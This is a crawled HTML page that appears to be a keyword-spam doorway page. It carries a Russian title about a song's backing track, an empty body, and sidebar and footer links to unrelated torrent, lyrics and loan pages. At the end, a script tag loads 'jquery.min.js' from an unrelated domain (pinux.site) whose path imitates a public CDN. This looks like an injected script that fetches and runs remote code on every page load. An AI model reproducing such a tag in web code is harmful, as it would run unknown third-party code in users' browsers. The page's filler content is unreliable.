

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vaichiowu.zaalgielinggroessen.nl/kyjy9l-minusovka-i-slova-lebedinaya-vernost.html
body_size: 1886
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Минусовка и слова лебединая верность - vaichiowu.zaalgielinggroessen.nl</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vaichiowu.zaalgielinggroessen.nl</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Минусовка и слова лебединая верность</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kyjy9l-simon-viklund-skachat-albom.html">Simon viklund скачать альбом</a></li>
                                <li><a href="kyjy9l-schet-na-oplatu-word-obrazec.html">Счет на оплату word образец</a></li>
                                <li><a href="kyjy9l-bogatye-tozhe-plachut-onlayn-vse-244.html">Богатые тоже плачут онлайн все 244</a></li>
                                <li><a href="kyjy9l-odnoklassniki-mobilnaya-vkrsiya.html">Одноклассники мобильная вкрсия</a></li>
                                <li><a href="kyjy9l-elina-murtazova-vadaday-minus.html">Элина муртазова вададай минус</a></li>
                                <li><a href="kyjy9l-siniy-beret-spicami-shema.html">Синий берет спицами схема</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kyjy9l-skachat-sborku-win-7-x64-2014-torrent.html">Скачать сборку win 7 x64 2014 торрент</a></li>
                                            <li><a href="kyjy9l-otryad-prizrak-chernye-berety-skachat-torrent.html">Отряд призрак черные береты скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kyjy9l-shema-proezda-do-balashihi.html">Схема проезда до балашихи</a></li>
                                            <li><a href="kyjy9l-skachat-pesni-s-tureckih-detskih-diskotek.html">Скачать песни с турецких детских дискотек</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kyjy9l-akkordy-lyubite-drug-druga.html">Аккорды любите друг друга</a></li>
                                            <li><a href="kyjy9l-raspisanie-vrachey-stomatologii-2.html">Расписание врачей стоматологии 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kyjy9l-ded-mazay-pesnya-pro-zaycev-tekst.html">Дед мазай песня про зайцев текст</a></li>
                                            <li><a href="kyjy9l-vzyat-v-dolg-na-mts-pri-minuse.html">Взять в долг на мтс при минусе</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
